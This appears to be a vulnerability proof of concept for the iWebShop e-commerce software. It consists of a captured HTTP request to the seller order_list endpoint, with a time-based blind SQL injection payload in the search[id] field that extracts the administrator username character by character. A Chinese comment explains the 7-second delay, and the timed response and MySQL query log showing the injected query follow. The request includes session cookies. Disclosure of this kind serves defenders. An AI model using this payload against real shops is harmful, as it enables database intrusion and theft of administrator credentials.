 POST /index.php?controller=seller&action=order_list HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_edit
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8IrIIBjKBITBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=24d667c34bMDY4NTIwOTAwMDI%2BYjw0bmU3PTBhNTNjMDZiYT07Njc; iweb_seller_id=24d667c34bMDY4NTIwOTAwMDBkNzs2OThnazNkMDAwOTkyYmItY2M2;
iweb_seller_name=24d667c34bMDY4NTIwOTAwMDE1YWhjbTY5azQ0NjE3MWIxZTxrNzZ3bGd0Z3N0;
iweb_seller_pwd=24d667c34bMDY4NTIwOTAwMDczMG07MTZgazUwP2M0YWEyNm1oYmRkMDAxZGFjPjAzNzc6MzM1YTE3YjZhNGUyMzpiPjFiMw;
iweb_shoppingcart=a5010adcd4MDgwODE0OTY2MDIwZ2JkM2ZkYTk6ajM8YjU0MTQ1MTd%2BJm5vb2FzLjNbXSUhcHJoZHNIfCY%2FXIt9;
iweb_user_id=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU; iweb_username=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU;
iweb_head_ico=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU; iweb_user_pwd=5007175158MzQwMDk3MzAxMDI%2BYjU2YmU2PDhgNztlMDBqZjM7NjU
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
当管理员用户名的第一个字母的ASCII是97时，延迟7s，与自己的商品有关，跑数据时可以适当减少
Content-Length: 97
search[id]=1 or(select if(ord(mid((select admin_name from admin limit 0,1),1,1))=97,sleep(1),0))#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 18 Jan 2015 10:30:04 GMT
? < + > Type a search term 0 matches
Done Length: 10,816 (7,092 millis
76 Query SET NAMES utf8
76 Query SET SESSION sql_mode = ''
76 Query SELECT * FROM iwebshop_seller WHERE seller_name = 'pigtest' and is_del = 0 and is_lock = 0 limit 1
76 Query select count(*) as total from iwebshop_order_goods as og left join iwebshop_goods as go on
go.id=og.goods_id left join iwebshop_order as o on o.id=og.order_id where 1 and o.id = 1 or(select if(ord(mid((select admin_name
from iwebshop_admin limit 0,1),1,1))=97,sleep(1),0))# and go.seller_id=1